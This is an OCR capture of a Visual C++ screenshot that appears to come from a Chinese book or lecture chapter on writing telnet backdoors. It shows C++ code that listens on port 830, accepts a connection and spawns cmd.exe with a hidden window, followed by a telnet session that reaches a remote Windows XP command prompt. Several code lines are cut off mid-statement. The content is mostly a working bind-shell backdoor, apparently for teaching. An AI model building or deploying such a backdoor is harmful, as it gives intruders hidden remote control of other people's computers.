 pipe0C - Microsoft Visual C++ - [pipe0C.cpp]
File Edit View Insert Project Build Tools DriverStudio Window Help
53
(Globals)
(All global members
main
//初始化wsa
WSAStartup(MAKEWORD(2,2),&ws);
//注意要用WSASocket
listenFD = WSASocket(AF_INET, SOCK_STRE
//监听本机830端口
struct sockaddr_in server;
server.sin_family = AF_INET;
server.sin_port = htons(830);
server.sin_addr.s_addr=ADDR_ANY;
ret=bind(listenFD,(sockaddr *)&server,s
ret=listen(listenFD,2);
//如果客户请求830端口，接受连接
int iAddrSize = sizeof(server);
SOCKET clientFD=accept(listenFD,(sockad
STARTUPINFO si;
ZeroMemory(&si,sizeof(si));
si.dwFlags = STARTF_USESHOWWINDOW|START
si.wShowWindow = SW_HIDE;
si.wShowWindow = SW_SHOWNORMAL;
si.hStdInput = si.hStdOutput = si.hStdE
char cmdLine[] = "cmd.exe";
PROCESS_INFORMATION ProcessInformation;
//建立进程
ret=CreateProcess(NULL,cmdLine,NULL,NUL
return 0;
}
Telnet 211.83.154.120
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
F:\Study\课堂讲义\投稿\book\二telnet后门编写\telnet后门相关>
F:\Study\课堂讲义\投稿\book\二telnet后门编写\telnet后门相关>dir
驱动器 F 中的卷是 ENT
卷的序列号是 F9F9-05DC
F:\Study\课堂讲义\投稿\book\二telnet后门编写\telnet后门相关 的目录
2004-11-05 14:19 <DIR> .
2004-11-05 14:19 <DIR> ..
2004-10-21 22:48 <DIR> CreateProcessCMD
2004-11-08 00:01 2,072 pipe1.cpp
2004-11-08 20:35 535 pipe1.dsw
2004-11-07 14:55 0 (C)
2004-11-08 22:04 41,984 pipe2C.ncb
2004-11-07 14:55 0 Microsoft
2004-11-07 14:55 0 'Microsoft'
2004-11-07 14:55 0 或批处理文件。
2004-11-07 14:36 0 '或批处理文件。'
2004-11-08 20:35 49,664 pipe1.opt
2004-11-08 20:35 3,389 pipe1.dsp
2004-11-07 00:18 <DIR> Debug
pipe0C.exe - 0 error(s), 0 warning(s)
Build Debug Find in Files 1
Ready
Ln 18, Col 20 REC
开始
23:02